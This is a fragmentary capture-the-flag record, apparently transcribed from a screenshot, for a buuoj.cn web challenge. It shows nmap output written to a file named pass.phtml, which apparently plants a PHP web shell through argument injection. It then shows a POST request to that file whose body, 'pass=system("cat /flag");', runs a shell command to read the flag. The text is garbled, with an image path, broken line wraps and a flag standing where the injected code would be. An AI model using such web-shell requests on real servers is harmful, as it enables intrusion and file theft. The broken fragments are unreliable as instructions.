 # Nmap 6.47 scan initiated Sun Feb 23 13:59:40 2025 as: nmap -Pn -T4 -F --host-timeout 1000ms -oX xml/aca49 -oG pass.phtml \
flag{b10a3158-aeb4-4a78-8a74-40de2bb90a98} \\ # Nmap done at Sun Feb 23 13:59:46 2025 -- 0 IP addresses (0 hosts up) scanned in
5.13 seconds
URL
http://3a071406-ed2e-443c-bf26-
70a0c62b7374.node5.buuoj.cn:81/pass.phtml
Enable
POST
enctype
application/x-www-form-urlencod
Body
pass=system("cat /flag");